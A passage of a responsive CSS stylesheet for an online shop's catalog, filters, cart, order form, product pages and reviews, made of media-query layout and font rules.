		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
